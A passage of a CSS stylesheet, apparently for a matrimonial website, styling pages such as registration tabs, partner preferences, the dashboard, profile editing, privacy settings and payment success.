    padding: 10px;
    font-size: 20px;
    text-align: center;
    margin: 0 30px 30px 0;
    z-index: 1;
    position: relative;
    transition: all 0.3s ease 0s;
	background: transparent;
    border: transparent;
	color: #cccccc;
}
.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
    display: block;
    padding: 10px;
    font-size: 20px;
    text-align: center;
    margin: 0 30px 30px 0 ;
    z-index: 1;
    position: relative;
    transition: all 0.3s ease 0s;
	background: transparent;
    border: transparent;
}
.info-tab .nav-tabs li a:hover,
.info-tab .nav-tabs li.active a{
	cursor: auto;
}
.info-tab .nav-tabs li a:before{
    content: "";
    width: 8px;
    height: 8px;
    background: #cccccc;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -8px;
    left: 0;
    right: 0;
}
.info-tab .nav-tabs .active-dot  a:before{
    content: "";
    width: 8px;
    height: 8px;
    background: #e40955;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -8px;
    left: 0;
    right: 0;
}
/*.info-tab .nav-tabs li.active a:before{
    background: #aee800;
    border: 2px solid #fff;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.25);
    transform: scale(2);
}*/
.info-tab .tab-content{
    padding: 20px;
    margin-top: 0;
    line-height: 30px;
}
.info-tab .tab-content h3{
    font-size: 24px;
    margin-top: 5px;
}
.info-tab .nav-tabs > li {
    float: left;
    margin-bottom: -27px;
	margin-left: 25px;
	padding-left: 12px;
}
.info-tab .nav-tabs li.active a:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #e40955;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -8px;
    left: 0;
    right: 0;
}
@media only screen and (max-width: 479px){
    .info-tab .nav-tabs li{
        width: 100%;
        text-align: center;
		padding-left: 0;
	}
    .info-tab .nav-tabs li a{
        margin-right: 0;
        margin-bottom: 0px;
	}
    .info-tab .nav-tabs li a:before,
    .info-tab .nav-tabs li.active a:before{
        width: 0;
        height: 0;
        background: none;
        box-shadow: none;
        border: none;
        bottom: -10px;
        transform: scale(1);
	}
    .info-tab .nav-tabs li.active a:before{
        border-top: 10px solid #593082;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
		border:none;
	}
}
/*info tab*/
/*End Information Pages*/
.info-tab ul .l1:after {
    background: #e40955;
    content: "";
    position: absolute;
    height: 2px;
    width: 107px;
    bottom: 25px;
    left: 0px;
    z-index: 9;
}
.info-tab ul .l2:after {
    background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 418px;
    bottom: 25px;
    right: 0;
}
.info-tab ul .l3:after {
    background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 223px;
    bottom: 25px;
	right: 0px;
}
.info-tab ul .l4:after {
    background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 223px;
    bottom: 25px;
	right: 0;
    left: -27px;
}
.info-tab ul .l5:after {
	background: #cccccc;
    content: "";
    position: absolute;
    height: 2px;
    width: 160px;
    bottom: 25px;
    right: 17px;
}
/*check*/
.ni-submit-btn {
    width: 130px;
    height: 43px;
    border: transparent;
    border-radius: 8px;
    color: #FFF;
    outline: none;
    background-color: #f26522;
    text-align: center;
    line-height: 18px;
    display: table;
    margin: 100px auto;
	
}
.active-class-red{
	font-family:Poppins-Bold !important;
	color:#e40955;
}
.active-class-grey{
	font-family:Poppins-Regular !important;
	color:#cccccc;
}
/*check*/
.info-main-box {
    width: 100%;
    height: auto;
    background-color: #FFF;
    border: transparent;
	position: relative;
    /*left: 80px;*/
    top: 40px;
	padding: 30px 22px 30px 22px;
	min-height: 424px;
	box-shadow: 0px 0px 30px 0px #EEE;
	
}
.row-box{
	margin-right: -3px !important;
    margin-left: -22px !important;
}
.mega-select2 .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100% !important;
}
.select2-lbl-span {
    font-weight: normal;
    color:#ff0000 !important;
}
.que-mark {
    color: #e40955;
    position: relative;
    left: 4px;
    z-index: 1;
	font-size:14px;
}
.t1{
	color:#a8a8a8;
	font-weight: normal;
}
.sidebar-btn {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	outline: none;
    border-radius: 6px;
    line-height: 1.42;
}
.sidebar-btn:hover {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	border-radius: 6px;
    line-height: 1.42;
}
.sidebar-btn:focus {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	outline:none;
	border-radius: 6px;
    line-height: 1.42;
}
.sidebar-btn:active:focus {
    background-color: #e40955;
    border: transparent;
    width: 240px;
    height: 50px;
    padding: 16px;
	outline:none;
	border-radius: 6px;
    line-height: 1.42;
}
.sidebar-back-btn {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:hover {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:focus {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:active {
    background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-btn:active:focus {
	background-color: #e40955;
    color: #313131;
    border: 1px solid #cccccc;
}
.sidebar-back-btn:active:focus {
	background-color: #FFF;
    color: #313131;
    border: 1px solid #cccccc;
}
.reg-sidebar {
    float: right;
	padding-top: 40px;
}
.reg-caption-1 {
    border-bottom: 1px solid #cccccc;
	padding-bottom: 6px;
	width: 91%;
}
.bg-reg_icon3 {
    width: 39px; height: 48px;
    background:url(../images/reg-icons.png) -138px -10px;
	position: relative;
    top: 5px;
}
.bg-reg_icon2 {
    width: 48px; height: 48px;
    background:url(../images/reg-icons.png) -10px -10px;
}
.bg-reg_icon1 {
    width: 40px; height: 48px;
    background:url(../images/reg-icons.png) -78px -10px;
}
.img-t1 {
    position: relative;
    top: 0px;
    width: 100%;
    left: 8px;
	max-width: 90%;
}
.overflow-x-h{
	overflow-x:hidden !important;
}
.cstm-textarea {
    width: 595px;
    height: 165px;
    border: 1px solid #cccccc;
    border-radius: 6px;
    resize: none;
    font-family: Poppins-Regular;
    font-size: 14px;
    padding: 10px 10px;
}
.textarea-class{
	color:#a8a8a8;
}
.border-right:after {
    width: 280px;
    content: "";
    position: absolute;
    left: 288px;
    right: 0;
    top: 187px;
    background: #b5b1b1;
    height: 1px;
    transform: rotate(90deg);
}
.a-95{
    width: 270px;
    height: 44px;
    background-color: #02206e;
    padding: 11px;
}
.a-95:hover,a-95:focus{
    
    background-color: #02206e !important;
    padding: 11px;
}
.border-right {
    width: 52%;
}
.a-94{
	display:table;
	margin:50px auto;
}
.up-or{
	display:table;
	margin:0px auto;
}
.placeholder-no-image{
	width: 210px;
    height: 210px;
    display: table;
    margin: 50px auto;
}
.col-5-main {
    display: table;
    margin: auto;
    width: 48%;
}
.content-dot:before {
    content: "";
    background: #e40955;
    position: absolute;
    width: 8px;
    height: 8px;
    border-radius: 50px;
    left: -18px;
    top: 7px;
}
.content-dot{
    left: 19px;
    max-width: 90%;
}
.d-initial{
	display: initial;
}




.info-tab .nav-tabs li.active:before {
    content: "";
    background: #e40955;
    height: 2px;
    width: 100%;
    position: absolute;
    top: 48px;
    left: 0;
    z-index: 9;
}
/**/
.info-tab .nav-tabs li:nth-child(2).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 133%;
    position: absolute;
    top: 48px;
    left: -238px;
    z-index: 9;
}

.info-tab .nav-tabs li:nth-child(3).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 131%;
    position: absolute;
    top: 48px;
    left: -170px;
    z-index: 9;
    right: 0;
}

.info-tab .nav-tabs li:nth-child(4).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 155%;
    position: absolute;
    top: 48px;
    left: -175px;
    z-index: 9;
    right: 0;
}

.info-tab .nav-tabs li:nth-child(5).active:before{
	content: "";
    background: #e40955;
    height: 2px;
    width: 140%;
    position: absolute;
    top: 48px;
    left: -175px;
    z-index: 9;
    right: 0;
}


.ff-regular{
	font-family: Poppins-Regular !important;
}	


/*partner preference page start*/
.part-pref-box{
    background-color: #FFF;
    height: auto;
    width: 100%;
    box-shadow: 0px 0px 20px 0 #00000026;
    padding: 20px;
    margin-bottom: 20px;
	padding-top: 30px;
    padding-bottom: 30px;
	border-radius: 8px;
}
.bg-Untitled_1 {
    width: 80px;
    height: 70px;
    background: url(../images/partner-pref-icon.png) -114px -10px;
    margin: auto;
    margin-bottom: 20px;
}
.bg-Untitled_2 {
    width: 84px; height: 70px;
    background:url(../images/partner-pref-icon.png) -10px -10px;
	margin: auto;
    margin-bottom: 20px;
}
.part-pref1 {
    display: table;
    margin: auto;
	padding-top: 60px;
}
.part-pref2 {
    display: table;
    margin: auto;
	padding-top: 60px;
}
.parf_hr:after {
    background: #cccccc;
    position: absolute;
    width: 150px;
    height: 0.5px;
    top: 175px;
    left: 346px;
    content: "";
    transform: rotate(90deg);
}
.Part_pref_btn_div{
	width:100%;
}
.part_prf_cstm{
	width:240px;
	height:50px;
	padding:15px;
	background-color:#e40955;
	border:transparent;
	border-radius:6px;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
	outline: none;
	margin-top: 30px;
    margin-bottom: 10px;
}
.p-12{
	padding:12px !important;
}
.p-8{
	padding:8px !important;
}
.prf_l1 {
    position: relative;
    top: 20px;
}
.prf_top{
	top:26px !important;
}
.select_box2:after {
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #565656;
    position: absolute;
    top: 46%;
    right: 40px;
    content: "";
    z-index: 999;
}
.width-cstm {
    height: 43px;
    border: 1px solid #aaa;
    color: #9d9d9d;
    -webkit-appearance: none;
    font-family: poppins-Regular;
    font-size: 14px;
	padding: 11px 20px !important;
}
.ni-to {
    position: absolute;
    left: 199px;
    top: 38px;
    color: #a8a8a8;
}
/*End Partner preference Page*/

/*Dashboard Page Start*/


.dashbrd_user_icon {
    position: relative;
    right: 8px;
}
.dashbrd_1 {
    position: relative;
    left: 8px;
	text-transform:uppercase;
	margin: 0px 0px 0px 0px;
}
.dashbrd_3 {
    width: 90%;
    float: left;
}
.list-group{
	background-color: #FFF;
    box-shadow: 0px 0px 40px 2px #00000021;
    padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 1px;
    width: 100%;
    height: auto;
	border-radius: 8px;
}
.list-group-item:first-child {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.list-group-item {
    border: 1px solid #e3e3e3;
    border-left: none;
    border-right: none;
    border-bottom: none;
	min-height:40px;
}
.list-group-item:first-child {
    border-top: none;
}

.dashbrd_cstm {
    height: 43px;
    border: 1px solid #aaa;
    color: #656565;
    -webkit-appearance: none;
    font-family: Poppins-Regular;
    font-size: 12px;
    padding: 11px 11px !important;
    width: 106px;
    border-radius: 0px;
}
.select_box3:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #656565;
    position: absolute;
    top: 46%;
    right: 9px;
    content: "";
    z-index: 999;
}
.select_box4:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #656565;
    position: absolute;
    top: 46%;
    right: -7px;
    content: "";
    z-index: 999;
}
.dshbrd_pr{
	position: relative;
    right: 18px;
}

.dshbrd_to{
	position: relative;
    top: 12px;
}
.select_box5:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #656565;
    position: absolute;
    top: 46%;
    right: 27px;
    content: "";
    z-index: 999;
}
.dshbrd_cstm-control {
    padding: 10px;
    border: 1px solid #aaa;
    width: 100%;
}
.dshbrd_img{
	width:80px;
	height:80px;
}
.dashbrd_img-box {
    position: relative;
    left: 14px;
}
.dshbrd_btn{
	width:110px !important;
}
.dshbrd_cstm_hr{
	margin-left: -8px;
    width: 107%;
}

/*side section*/

.dshbrd_overlay{
	position:relative;
}
.dshbrd_color_overlay:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(228, 9, 85, 0.82);
	border-radius: 8px;
    box-shadow: inset 0px 2px 3px rgba(255, 255, 255, .4), inset 2px -3px 2px rgba(0, 0, 0, .4);
}
.dshbrd_color_overlay {
    background-image: url(../images/dshbrd_profile_img.png);
    background-size: cover;
    background-repeat: no-repeat;
    height: 230px;
    border-radius: 8px;
    background-position: right;
}
.dshbrd_pro {
    width: 100%;
    height: 163px;
    border: 3px solid #FFF;
	border-radius: 6px;
	background: aliceblue;
	object-fit: cover;
}
.side_panel_dshbrd {
    padding-top: 32px;
    padding-left: 14px;
}

.progressbar-title{
    position: relative;
    margin-bottom:10px;
    background:#26c9ff;
    border-radius:5px;
    padding: 0px;
	top:8px;
}
.progress{
    height:7px;
    border-radius:10px;
    box-shadow: none;
    line-height: 35px;
    margin:0;
    background:#0ba2da;
}
.progress .progress-bar{
    background: #fff;
    animation: progress 6s;
	border-radius:10px;
}
.progressbar-title .progressbar-value{
    position:absolute;
    left:0px;
    top:14px;
    color:#fff;
    font-weight: normal;
    background:#0ba2da;
    padding:0px;
    border-radius:5px;
}
.progressbar-title.red{
    background:none;
}
.progressbar-title.red .progressbar-value,
.progressbar-title.red .progress{
    background:#ff649a;
}
.dshbrd_progree_lable {
    background: none !important;
}

@-webkit-keyframes progress{
    0% { width: 0%;}
}
@keyframes progress{
    0% { width:0%; }
}

.dshbrd_11{
    background-color: #FFF;
    border: transparent;
    border-radius: 6px;
    color: #e71b5e;
    width: 65px;
    height: 27px;
	box-shadow: inset 0px 1px 3px rgba(255, 255, 255, .4), inset 1px -1px 2px 0px rgba(4, 4, 4, 0.38);
	outline:none;
}
.dshbrd_12{
    background-color: #FFF;
    border: transparent;
    border-radius: 6px;
    color: #e71b5e;
    width: 97px;
    height: 27px;
    box-shadow: inset 0px 1px 3px rgba(255, 255, 255, .4), inset 1px -1px 2px 0px rgba(4, 4, 4, 0.38);
	outline:none;
}

.dshbrd_right{
	float: right;
    margin-right: 27px;
}
.dshbrd_right_1{
	float: right;
    position: relative;
    left: 18px;
}
.dshbrd_13 {
    position: relative;
    top: 10px;
}
.f-left{
	float:left !important;
}
.t-left{
	text-align:left !important;
}
.dshbrd_more_details_btn {
    width: 61%;
	float:left
}
.dshbrd_15{
	widows:39%;
	margin-top: 12px;
}
.w-100{
	width:100% !important;
}
.dshbrd_16{
    background-color: #FFF;
    border: transparent;
    border-radius: 25px;
    color: #e40955;
    width: 39%;
    height: 40px;
	box-shadow: 0px 0px 34px 1px #eee;
    outline: none;
}
.new-p2 p {
    margin: 0 -15px 2px;
}
.dshbrd_17 {
    background-color: #e40955;
    border: transparent;
    border-radius: 0px;
    outline: none;
    color: #FFF;
    padding: 6px 30px;
    font-size: 16px;
    text-align: center;
    display: block;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    height: 45px;
    border-radius: 8px;
    width: 162px;
	
}
.dshbrd_20 {
    background-color: #e40955;
    border: transparent;
    border-radius: 0px;
    outline: none;
    color: #FFF;
    padding: 6px 30px;
    font-size: 16px;
    text-align: center;
    display: block;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    height: 40px;
    border-radius: 6px;
    width: 140px;
	margin:-40px auto;
}
.mb-30{
	margin-bottom:30px !important;
}
.pic-2_dshbrd{
	width: 189px;
	height: 94px;
	position: absolute;
	bottom: 86px !important;
	left:19px;
	right: 0; 
	background: none !important;
	box-shadow: none !important;
	border-radius: 0px !important;
}


.w-102{
	width:102% !important;
}
.dshbrd_21{
    background-color: #e40955;
    border: none;
    border-radius: 6px;
    width: 120px;
    height: 44px;
	margin-top: 30px;
}
.dshbrd_checkbox {
    margin-top: -15px;
    float: left;
}

/*End side section*/
/*Dashboard page End*/


/*Edit Profile Page Start*/
.w-75{
	width:75% !important;
}

#input_id input::placeholder{
	color:#555 !important;
}
.edit_pro-1:after {
    background: #4d4d4d !important;
    position: absolute;
    content: "";
    height: 2px;
    width: 26px;
    right: 17px;
    bottom: 0;
}




.wrapper_colors {
    position:relative;
    margin:0 auto;
    overflow:hidden;
	padding:5px;
  	height:50px;
}

.list_colors {
    position:absolute;
    left:0px;
    top:0px;
  	min-width:3000px;
  	margin-left:0px;
    margin-top:0px;
}

.list_colors li{
	display:table-cell;
    position:relative;
    text-align:center;
    cursor:grab;
    cursor:-webkit-grab;
    color:#efefef;
    vertical-align:middle;
}

.scroller {
	text-align:center;
	cursor:pointer;
	display:none;
	padding:7px;
	padding-top:11px;
	white-space:no-wrap;
	vertical-align:middle;
	background-color:#fff;
}

.scroller-right-1{
	float:right;
}

.scroller-left-1 {
	float:left;
}
.scroller.scroller-left-1 {
    background-color: #e40955;
    width: 34px;
    height: 43px;
    margin-top: 0;
	border-radius: 10px 0px 0px 10px;
}
.scroller.scroller-right-1 {
	background-color: #e40955;
    width: 34px;
    height: 43px;
    margin-top: 0;
	border-radius: 0px 10px 10px 0px;
}

.scroller-right-2{
	float:right;
}

.scroller-left-2 {
	float:left;
}
.scroller.scroller-left-2 {
	background-color: #e40955;
	width: 34px;
	height: 43px;
	margin-top: 0;
	    border-radius: 10px 0px 0px 10px;
}
.scroller.scroller-right-2 {
	background-color: #e40955;
	width: 34px;
	height: 43px;
	margin-top: 0;
	border-radius: 0px 10px 10px 0px;
}

.edit_li {
    border: 1px solid #DDD;
    box-shadow: 1px -3px 10px 0px #00000059;
}
.edit_li > li.active > a, .edit_li > li.active > a:hover, .edit_li > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: none;
    border-bottom-color: transparent;
}

.edit_li > li > a:hover {
    border-color: transparent;
}

.color-7c{
	color:#7c7c7c;
}
.edit_li li.active:after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 6px;
    background: #e40955;
    width: 97px;
    border-radius: 14px;
    left: 14px;
}

.edit_tab_active{
	font-family:Poppins-SemiBold !important;
	color:#e40955 !important;
	font-size:15px !important;
}

.edit_tab_active:after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 6px;
    background: #e40955;
    width: 97px;
    border-radius: 14px;
    left: 14px;
}

.edit_tab_deactive{
	font-family:Poppins-SemiBold !important;
	color:#e40955;
	font-size:15px !important;
}
.edit_tab_deactive:after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 6px;
    background: #e40955;
    /* width: 97px; */
	    width:83%;
    border-radius: 14px;
    left: 14px;
}
.a2{
	font-size:14px;
	font-family:Poppins-Regular;
	color:#7c7c7c;
}

.ml-0{
	margin-left:0px !important;
}
#input_id_2 input::placeholder{
	color:#555 !important;
}
.b2 {
    font-size: 14px;
    font-family: Poppins-Regular;
    color: #7c7c7c;
}
.mt_partf{
	margin-top: 16px !important;
}
.edit_pro_submit{
	position: relative;
    right: 16px;
    top: 1px;
}
.Edit_pen {
    position: relative;
    right: 6px;
    top: 2px;
}
/*Edit Profile Page End*/

/*Express interest page Start*/
.hr_width{
	width:99%;
}
.exp_int_img {
    /* max-height: 267px;
		width: 100%;
	min-height: 188px; */
	height: 267px;
    width: 100%;
    object-fit: contain;
}
.bg-color-e4{
	background-color:#e4a409 !important;
}
.bg-color-e5 {
    background-color: #07c884 !important;
}
.bg-color-e6 {
    background-color: red !important;
}
.badge_pending{
	letter-spacing:2px;
	text-transform:uppercase;
	padding: 5px 12px 4px 12px;
}
.color-6d{
	color:#6d6c6c;
}
.trash_exp_int {
    background-color: #313131;
    width: 36px;
    height: 26px;
    border-radius: 30px 0px 0px 30px;
    position: absolute;
    right: 5px;
}
.trash_icon_exp {
    float: right;
    position: relative;
    top: 6px;
    right: 10px;
}
.exp_int_time_date {
    margin-top: -10px;
    margin-left: 21px;
}
.exp-p p {
    margin: 6px -15px 5px;
}
.f-italic{
	font-style:italic !important;
}
.exp_int_send_btn {
    background: #e40955;
    border: transparent;
    width: 80%;
    height: 34px;
    border-radius: 25px;
}
.exp_int_col4 {
    padding-top: 0px;
}
.exp_int_pro_detail2{
    text-align: center;
    width: 79%;
}
.exp_int_delete_btn {
    background-color: #e40955;
    border: transparent;
    width: 80px;
    height: 26px;
    border-radius: 6px;
	outline:none;
	margin-left: 12px;
}
.radio-custm input[type="checkbox"] {
	visibility: hidden;
}
label {
	cursor: pointer;
}
.radio-custm input[type="checkbox"] + label:before {
	border: 2px solid #a7a7a9;
	content: "\00a0";
	display: inline-block;
	font: 16px/1em sans-serif;
	height: 16px;
	margin: 2px 8px 0 -23px;
	padding: 0;
	width: 16px;
	border-radius:2px;
	vertical-align: top;
}
.radio-custm .lbl1 {
    font-size: 16px;
    color: #636363;
	font-weight: normal;
}
.radio-custm input[type="checkbox"]:checked + label:before {
	/* background: #a7a7a9; */
	color: #ffffff;
	content: "\2713";
	text-align: center;
	font-weight: bold;
	font-size: 13px;
}
.radio-custm input[type="checkbox"]:checked + label:after {
	font-weight: bold;
}
.radio-custm input[type="checkbox"]:focus + label::before {
    outline: rgb(59, 153, 252) auto 5px;
}
/*End Express Interest Page*/

/*upload video page start*/
.upload_video_box{
	background-color: #FFF;
    box-shadow: 0px 0px 40px 2px #00000021;
    padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 1px;
    width: 100%;
    height: auto;
    border-radius: 8px;
}

.upload_v_box{
	padding: 10px 0px 20px 0px !important;
	border-radius: 6px;
}
.Upload_v_hr {
    margin: 0;
}
.upload_v_caption {
    padding-top: 10px;
    padding-bottom: 2px;
}
.fontAwesome {
    font-family: Poppins, 'FontAwesome', sans-serif;
}
.upload_v_link input::placeholder{
	color: #656565;
	font-size: 12px;
	font-size: 14px;
}
.h50-px{
	height: 50px;	
	border-radius: 6px;
}
.upload_v_submit {
    width: 130px;
	outline:none;
	height:49px;
}
.form-control:focus {
    border-color: #e40955;
	box-shadow: inset 0 0px 0px 0 rgba(0,0,0,.075), 0 0 8px rgba(228, 9, 85, 0.18);
}
.video-object{
	width: 80% !important;
    height: 303px;
    display: table;
    margin: auto;
    margin-bottom: 50px;
}
/*upload video page end*/

/*privacy settings page start*/

.privacy_s_b1 {
    padding: 0px 0px 34px 0px;
    height: auto;
    width: 70%;
    margin: auto;
    box-shadow: 0px 0px 40px 2px #00000021;
    border-radius: 8px;
    margin-top: 20px;
	background-color: #FFF;
}

.p_b1_in {
    width: 94%;
    margin: auto;
    border: 1px solid #e6e6e6;
    padding: 22px 15px 22px 15px;
    min-height: 150px;
    border-radius: 8px;
	margin-bottom: 10px;
}
.pro_id1 {
    padding-top: 10px;
}
.ban-ff {
    position: relative;
    right: 8px;
    top: 1px;
}
.ps_1 label {
    
    font-weight: normal;
	font-family:'Poppins-Regular';
    font-size: 14px;
	
}
.p_s_font{
	font-family:'Poppins-Medium', sans-serif !important;
	color:#e40955;
}
.upload_v_savechange {
    width: 173px;
    outline: none;
	height:49px;
}
/*End privacy settings page*/
/*login page start*/
.capture_btn {
    background-color: #e40955;
    outline: none;
    border: transparent;
    width: 100%;
    height: 44px;
	color: #FFF;
    font-size: 16px;
}
.reg-footer_2 {
    position: relative;
    top: 15px;
}

/*login page end*/

/*dashboard onload modal*/
.varify_mobile_no{
	margin:auto;
	border-radius:6px;
}
.varify_mobile_content {
    width: 50%;
	border-radius: 6px;
}
.title_v1{
	display: table;
    margin: auto;
}
.img-varify {
    position: relative;
    right: 10px;
}
.header_t1 {
    background-color: #e40955;
	border-radius: 5px 5px 0px 0px;
}
.footer_btn2{
	float:left;
}

.generate_otp_btn_m {
    background-color: #e40955;
    border: none;
    border-radius: 6px;
    color: #FFF;
    padding: 8px 18px 8px 18px;
    text-align: center;
    font-family: 'Poppins-Medium';
}
.send_icon{
	position: relative;
    right: 6px;
}
.close_modal{
	color: #FFF;
    opacity: 1;
}
.close_modal:hover{
	color: #FFF;
    opacity: 1;
}
.close_modal:focus{
	color: #FFF;
    opacity: 1;
}
.ml-16{
	margin-left: 16px;
}


.test1[style] {
    padding-right:0 !important;
	margin:0px !important;
}
.test1.modal-open {
    overflow-x: hidden !important;
	overflow-y: auto !important;
	
}
.fade2 {
	transform: scale(1);
	opacity: 0;
	transition: all .5s linear;
}
.fade2.show {
	opacity: 1;
	transform: scale(1);
}

/*End dashboard onload modal*/

/*mobile profile detail start*/
.image-box {
    width: 130px;
    margin-top: 18px;
    border-radius: 8px;
    height: 130px;
}
.btn-join {
    background-color: #e40955;
    border-radius: 8px;
    width: 110px;
    height: 33px;
    border: transparent;
    outline: none;
    margin-top: -18px;
}
.pro_text_m{
	position: relative;
    top: 10px;
}
.ml4{
	margin-left:4px;
}
.pro_m_hr{
	margin: 0;
    border: 1px solid #b1b1b1;
	border:none;
}
.icon_md i {
    float: initial !important;
	font-size: 16px;
}
.p-dash-m {
	font-family: Poppins-Regular;
    color: #313131;
    font-size: 14px;
}
/*End mobile profile detail*/

/*some changes*/
.checkbox_search{
	border: 1px solid #8080804f;
	width: 28%;
	padding: 0px 13px;
	border-radius: 4px;
}
.checkbox_search label.checkbox {
    color: grey;
}
.bg-grey-color {
    background-color: rgba(128, 128, 128, 0.11);
}
.cstm_border_new{
	box-shadow: 0px 0px 2px 8px #f2e9e4;	
	border-radius: 4px;
	/*border: 10px solid rgba(228, 9, 85, 0.04);*/
}
.pagination-wrap .pagination .pagination-v1 li .new-padding-pa:hover {
    color: #FFF !important;
}
.ev-icon {
    color: #686868 !important;
}
.pagination-v1 > li > a.active:hover i, .pagination-v1 > li > a:hover i, .pagination-v1 > li > span:hover, .pagination-v1 > li > a:focus, .pagination-v1 > li > span:focus {
    border-color: #e40955;
    color: #fff !important;
    background-color: #e40955;
}

.dashbrd_1:after {
    content: "";
    border-bottom: 1px solid #ddd;
    position: absolute;
    left: -23px;
    bottom: -9px;
    right: 0;
    width: 111%;
}
.edit_pro-1 {
    color: #4d4d4d !important;
}
.edit_li li a {
    font-family: Poppins-Regular;
}
.f-47{
	font-size:47px !important;
}


.line-dot222 ul {
	margin: 7px -60px;
}
.line-dot222 ul li {
	background-image:url(../images/check.png);
	background-repeat: no-repeat;
	height: 45px;
	position: relative;
	left: 10px;
}
.line-dot222 ul li a {
	padding: 0px 61px;
	font-size: 18px;
	color: #fff;
	text-decoration:none;
	position: relative;
	top: 7px;
}
.line-dot222 ul li {
	background-image:url(../images/check.png);
    background-repeat: no-repeat;
    background-position: left;
    margin-left: 13px;
}
.line-dot222 ul li a {
    padding: 0px 0px 0px 37px;
	cursor: auto;
}
.cstm-logo {
    padding: 0px 0px !important;
    position: relative!important;
    top:6px!important;
	left: 33px;
    width: 50%;
}
/*some changes*/

/*payment success page start*/

.payment_success_mail {
    display: table;
    margin: auto;
}
.payment_icon{
	margin:auto;
}
.payment_text {
    padding-top: 14px;
}
.payment_text2 {
    max-width: 65%;
    margin: auto;
}
.payment_s_btn{
	width:140px;
	height:50px;
}
.payment_s_btn {
    width: 140px;
    height: 50px;
    background-color: #e40955;
    border: transparent;
    border-radius: 8px;
    outline: none;
    display: table;
    margin: 40px auto;
	text-align: center;
    padding: 14px;
}
.upgrade_fail_btn{
    width: 265px !important;
}
/*payment success page end*/
/*404 error start*/
.error_box {
    float: left;
    min-height: 406px;
    height: auto;
}
.error-t2 {
    max-width: 43%;
    line-height: 30px;
    margin-top: 34px;
}
.go_back_btn {
    background-color: #e40955;
    border: transparent;
    border-radius: 6px;
    width: 120px;
    height: 40px;
    outline: none;
    padding: 8px 28px;
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
}
.error_page {
    margin-top: -15px;
}

/*404 error end*/
.save-search-btn{
	width: 238px !important;
}

input[type="search"]{
    margin-bottom: 0px !important;
}

/*testing radio butotn*/

.md-radio {
    margin: 16px 0 0px 20px;
    float: left;
}
.md-radio.md-radio-inline {
	display: inline-block;
}
.md-radio input[type="radio"] {
	display: none;
}
.md-radio input[type="radio"]:checked + label:before {
	border-color: #e40955;
	-webkit-animation: ripple 0.2s linear forwards;
	animation: ripple 0.2s linear forwards;
}
.md-radio input[type="radio"]:checked + label:after {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.md-radio label {
    display: inline-block;
    height: 20px;
    position: relative;
    padding: 0 30px;
    margin-bottom: 0;
    cursor: pointer;
    vertical-align: bottom;
    color: #3b3b3b;
    font-family: Poppins-regular;
    font-size: 16px;
    font-weight: normal;
}
.md-radio label:before, .md-radio label:after {
	position: absolute;
	content: '';
	border-radius: 50%;
	transition: all .3s ease;
	transition-property: border-color, -webkit-transform;
	transition-property: transform, border-color;
	transition-property: transform, border-color, -webkit-transform;
}
.md-radio label:before {
	left: 0;
	top: 0;
	width: 20px;
	height: 20px;
	border: 2px solid rgba(0, 0, 0, 0.54);
}
.md-radio label:after {
	top: 5px;
	left: 5px;
	width: 10px;
	height: 10px;
	-webkit-transform: scale(0);
	transform: scale(0);
	border: 2px solid #e40955;
}

/*end*/


/*next prev icon slider Start section*/

#testimonial-slider_kd .owl-theme .owl-controls{
    width: 100%!important;
    height: 50px!important;
    opacity: 1!important;
    position: absolute!important;
	top: 20%!important;
	display:block!important;
}
#testimonial-slider_kd .owl-prev {
    position: absolute!important;
    left: -30px;
    top: 0px !important;
}
#testimonial-slider_kd .owl-next {
    position: absolute!important;
    left: 0;
	top: 0px !important;
}
#testimonial-slider_kd .owl-buttons {
    position: absolute!important;
    right: 40px;
    top: 27px!important;
}
#testimonial-slider_kd .owl-prev:after, .owl-next:after {
    content: "\f0d9"!important;
    font-family: "Font Awesome 5 Free"!important;
    font-weight: 900!important;
